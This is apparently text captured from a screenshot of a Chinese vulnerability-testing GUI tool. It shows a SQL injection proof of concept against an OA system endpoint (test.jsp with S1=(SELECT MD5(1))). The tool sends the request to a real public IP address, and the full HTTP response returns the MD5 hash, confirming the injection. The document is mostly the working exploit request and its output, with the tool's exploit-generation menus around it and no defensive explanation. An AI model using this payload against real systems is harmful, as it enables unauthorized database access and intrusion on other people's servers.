 POC检测
打开文件 设置代理 免费代理池 全局配置文件
信息收集 资产空间 漏洞扫描 漏洞测试 漏洞仓库 威胁分析 漏洞笔记 异常日志
请求方法 GET
请求地址 http://116.113.99.158:8085
请求路径 /yyoa/common/js/menu/test.jsp?doType=101&S1=(SELECT%20MD5(1))
字段 值
User-Agent Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv
Connection close
Accept-Encoding gzip, deflate
Accept */*
发 送
生成EXP
<-还原
<-添加
<-删除
清空->
渲染->
GET /yyoa/common/js/menu/test.jsp?doType=101&S1=(SELECT%20MD5(1)) HTTP/1.1
Host: 116.113.99.158:8085
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Fi
refox/84.0
Accept-Encoding: gzip, deflate
Accept: */*
Connection: close
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Set-Cookie: JSESSIONID=F6C3E2F667C0438C6BF58F9B3FA93F7D; Path=/yyoa
Content-Type: text/html;charset=GB2312
Content-Length: 668
Date: Wed, 25 Oct 2023 11:41:30 GMT
Connection: close
<table id='table1'  width=240 cellspacing=2 cellpadding=2 style=border-collapse:
collapse border=0 class='sort'>
<thead class=sort>
<tr>
<td></td>
<td>MD5(1)</td>
</tr>
</thead>
<tbody class=sort>
<tr onmouseover = "this.bgColor = '#8080FF'" onmouseout = "this.bgColor = '#ffff
ff'">
<td align=right>1</td>
<td align=left>c4ca4238a0b923820dcc509a6f75849b</td>
</tr>